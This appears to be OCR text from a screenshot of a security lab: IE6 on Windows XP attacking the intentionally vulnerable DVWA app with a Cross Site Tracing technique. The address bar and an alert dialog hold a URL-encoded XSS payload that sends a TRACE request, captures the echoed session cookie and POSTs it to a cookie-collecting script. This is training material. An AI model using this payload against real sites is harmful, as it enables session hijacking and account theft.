 Cross Site Tracing - Windows XP SP1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v - Microsoft Int...
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://172.16.4.225/DVWA-master/vulnerabilities/xss_r/?name=%3Cscript%3Evar+xmlHttp+%3D+new+ActiveXObject%28 Go Links
Microsoft Internet Explorer
TRACE / HTTP/1.1
Accept: */*
Accept-Language: tr
Referer:
http://172.16.4.225/DVWA-master/vulnerabilities/xss_r/?name=%3Cscript%3Evar+xml
Http+%3D+new+ActiveXObject%28%22Microsoft.XMLHTTP%22%29%3BxmlHttp.ope
n%28%22TRACE%22%2C%22http%3A%2F%2F172.16.4.225%22%2Cfalse%29%3
BxmlHttp.send%28%29%3BxmlDoc%3DxmlHttp.responseText%3BxmlHttp.open%28%
22POST%22%2C%22http%3A%2F%2F172.16.4.225%2FCross-Site-Tracing-Uygulama
s%C4%B1%2FcerezTopla.php%22%2Cfalse%29%3BxmlHttp.send%28xmlDoc%29%3
Balert%28xmlDoc%29%3B%3C%2Fscript%3E#
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 172.16.4.225
Content-Length: 0
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=ml5nr77a0kndcrkkallqehq132
OK
Scripting
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Internet
start Vulnerability: Ref... Command Prompt New Text Docum... Control Panel TR 04:05
Right Ctrl